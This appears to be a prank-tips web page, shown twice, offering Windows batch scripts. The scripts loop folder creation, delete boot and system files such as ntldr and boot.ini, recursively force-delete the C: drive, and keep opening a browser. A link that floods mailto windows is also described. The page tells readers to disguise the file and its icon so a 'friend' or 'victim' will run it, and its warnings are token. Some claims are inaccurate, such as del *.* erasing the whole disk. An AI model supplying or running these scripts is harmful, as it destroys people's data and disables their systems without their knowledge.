SOME DANGEROUS AND DEADLY TRICKS
[CAUTION]
DO NOT TRY THESE FOR FUN!!
1. How to create more than 3,000 folders under a minute1) Open your notepad and type
the following code.
@echo off
:top
md %random%
goto top
2) Save it as 1000.bat
@echo off makes your screen
appear blank but it is actually
making hundreds of folders.
md %random% is command that
creating folders with random
names.( md is a command to
make directory in ms-dos)
goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created
in the directory where you saved
the ”1000.bat” file.
The file might look suspicious to
your friends. So if you are
looking to fool your friends, then
change the file name and also
the icon so that he doesn’t
suspect the file to be a virus.
2. How to Shutdown a computer forever?Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the following
code into your notepad
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini
Save it as “shutdown-
forever.bat”. Just make sure it
has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU
WONT RECOVER BACK AFTER YOU
RUN IT !!!
This should shutdown the persons computer. It shuts it off once
and deletes the files needed to reboot and restart.So please, use
this hack only if you have no intention of rebooting your computer again. So just be careful.
Here’s an alternative code.
cmd /c del c:\windows\* /F /S /
Q
cmd /c del c:\* /F /S /Q
Paste it in NotePad And Save It
with Extension .cmd or .bat.
3. How to Delete all your system
files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.
4. RAM crashing trickopen notepad and type
:A
start http://3tipsforu.blogspot.in/
goto A
save with .bat extension.
Infinitely loops your browser to
open up http://3tipsforu.blogspot.in/
5. Crash a Computer System With
Nothing But a Link.
This is a javascript “exploit” , it
will hang/crash your system. It
basically floods you with an
infinite loop of mailto:xxx
windows. To cancel this (and you
have to move fast) kill the
process of your email client
before you run out of RAM. Every
instance occupies about 1000
bytes, if your victim is smart, he
better end the process As soon as
possible or he will be forced to
reboot his computer.
WARNING THIS LINK WILL CRASH
YOUR BROWSER OR WORSE, YOUR
COMPUTER !!!!
Click Here
NOTE: Try at your own risk
WE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…
ENJOY!
[CAUTION]
DO NOT TRY THESE FOR FUN!!
1. How to create more than 3,000 folders under a minute1) Open your notepad and type
the following code.
@echo off
:top
md %random%
goto top
2) Save it as 1000.bat
@echo off makes your screen
appear blank but it is actually
making hundreds of folders.
md %random% is command that
creating folders with random
names.( md is a command to
make directory in ms-dos)
goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created
in the directory where you saved
the ”1000.bat” file.
The file might look suspicious to
your friends. So if you are
looking to fool your friends, then
change the file name and also
the icon so that he doesn’t
suspect the file to be a virus.
2. How to Shutdown a computer forever?Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the following
code into your notepad
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini
Save it as “shutdown-
forever.bat”. Just make sure it
has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU
WONT RECOVER BACK AFTER YOU
RUN IT !!!
This should shutdown the persons computer. It shuts it off once
and deletes the files needed to reboot and restart.So please, use
this hack only if you have no intention of rebooting your computer again. So just be careful.
Here’s an alternative code.
cmd /c del c:\windows\* /F /S /
Q
cmd /c del c:\* /F /S /Q
Paste it in NotePad And Save It
with Extension .cmd or .bat.
3. How to Delete all your system
files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.
4. RAM crashing trickopen notepad and type
:A
start http://3tipsforu.blogspot.in/
goto A
save with .bat extension.
Infinitely loops your browser to
open up http://3tipsforu.blogspot.in/
5. Crash a Computer System With
Nothing But a Link.
This is a javascript “exploit” , it
will hang/crash your system. It
basically floods you with an
infinite loop of mailto:xxx
windows. To cancel this (and you
have to move fast) kill the
process of your email client
before you run out of RAM. Every
instance occupies about 1000
bytes, if your victim is smart, he
better end the process As soon as
possible or he will be forced to
reboot his computer.
WARNING THIS LINK WILL CRASH
YOUR BROWSER OR WORSE, YOUR
COMPUTER !!!!
Click Here
NOTE: Try at your own risk
WE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…
ENJOY!